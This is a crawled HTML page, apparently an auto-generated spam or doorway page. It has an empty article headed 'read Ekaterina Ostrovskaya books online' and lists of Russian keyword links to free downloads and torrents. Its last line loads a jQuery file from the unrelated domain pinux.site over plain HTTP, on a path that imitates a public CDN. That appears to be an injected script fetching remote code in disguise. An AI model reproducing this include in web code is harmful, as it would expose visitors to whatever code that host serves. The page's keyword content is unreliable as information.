

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeshoonahp.nicoleleffel.com/invpi3-chitat-knigi-onlayn-ekaterina-ostrovskaya.html
body_size: 1794
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Читать книги онлайн екатерина островская - aeshoonahp.nicoleleffel.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeshoonahp.nicoleleffel.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Читать книги онлайн екатерина островская</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="invpi3-smash-hit-mod-skachat.html">Smash hit мод скачать</a></li>
                                <li><a href="invpi3-blank-medicinskaya-karta-ambulatornogo-bolnogo.html">Бланк медицинская карта амбулаторного больного</a></li>
                                <li><a href="invpi3-skachat-besplatno-pesnyu-chuzhoy.html">Скачать бесплатно песню чужой</a></li>
                                <li><a href="invpi3-kupriyanenko-artem.html">Куприяненко артем</a></li>
                                <li><a href="invpi3-rokset-albomy.html">Роксет альбомы</a></li>
                                <li><a href="invpi3-skachat-temy-5530-nokia.html">Скачать темы 5530 nokia</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-redkie-zhivotnye-iz-krasnoy-knigi-tverskoy-obl.html">Редкие животные из красной книги тверской обл</a></li>
                                            <li><a href="invpi3-skachat-knigi-besplatno-pdf.html">Скачать книги бесплатно пдф</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-melkiy-dozor-lukyanenko-skachat-fb2.html">Мелкий дозор лукьяненко скачать fb2</a></li>
                                            <li><a href="invpi3-manga-segodnya-nachnetsya-nasha-lyubov-skachat-torrent.html">Манга сегодня начнется наша любовь скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-minus-pesni-rodnaya-zemlya.html">Минус песни родная земля</a></li>
                                            <li><a href="invpi3-parallelepiped-shema.html">Параллелепипед схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-tolkovyy-slovar-akademik.html">Толковый словарь академик</a></li>
                                            <li><a href="invpi3-antitela-pesni-skachat-besplatno.html">Антитела песни скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
